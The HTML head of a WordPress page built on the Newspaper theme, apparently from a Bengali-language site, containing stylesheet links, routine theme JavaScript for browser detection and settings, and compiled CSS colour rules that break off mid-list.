<link rel='stylesheet' id='fontawesome-five-css-css' href='https://shangeetangon.org/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://shangeetangon.org/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://shangeetangon.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://shangeetangon.org/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://shangeetangon.org/wp-content/uploads/maxmegamenu/style.css?ver=357d74' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://shangeetangon.org/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://shangeetangon.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://shangeetangon.org/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://shangeetangon.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://shangeetangon.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://shangeetangon.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://shangeetangon.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shangeetangon.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://shangeetangon.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shangeetangon.org/wp-json/wp/v2/posts/6143" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shangeetangon.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://shangeetangon.org/?p=6143' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shangeetangon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshangeetangon.org%2F2021%2F05%2F10%2F%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b8%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2589%25e0%25a6%25b0-%25e0%25a6%258f%25e0%25a6%25b0-%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a6%25af%25e0%25a7%2581%25e0%25a6%2597-%25e0%25a6%25aa%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shangeetangon.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshangeetangon.org%2F2021%2F05%2F10%2F%25e0%25a6%2585%25e0%25a6%25ac%25e0%25a6%25b8%25e0%25a6%2595%25e0%25a6%25bf%25e0%25a6%2589%25e0%25a6%25b0-%25e0%25a6%258f%25e0%25a6%25b0-%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25a8%25e0%25a6%25af%25e0%25a7%2581%25e0%25a6%2597-%25e0%25a6%25aa%25e0%25a7%2582%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25bf%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"8331cf62d4","wpRestUrl":"https:\/\/shangeetangon.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/shangeetangon.org\/wp-admin\/","wpRestNonce":"8331cf62d4","wpRestUrl":"https:\/\/shangeetangon.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/shangeetangon.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/shangeetangon.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#008d7f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="744976cc18";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #008d7f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #008d7f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #008d7f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #008d7f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #008d7f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #008d7f;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #008d7f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #008d7f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 141, 127, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(16,29,33,0.8);
        background: -moz-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(16,29,33,0.8)), color-stop(100%, rgba(11,86,89,0.8)));
        background: -webkit-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -o-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        background: linear-gradient(to bottom, rgba(16,29,33,0.8) 0%, rgba(11,86,89,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(16,29,33,0.8)', endColorstr='rgba(11,86,89,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #00a392;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://shangeetangon.org/wp-content/uploads/2020/10/mob.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #008d7f;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #008d7f;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #008d7f !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #008d7f;
    }
    
    


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

body {
	background-image:url("https://shangeetangon.org/wp-content/uploads/2020/10/bg.png");
	background-attachment:fixed;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #008d7f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #008d7f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #008d7f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
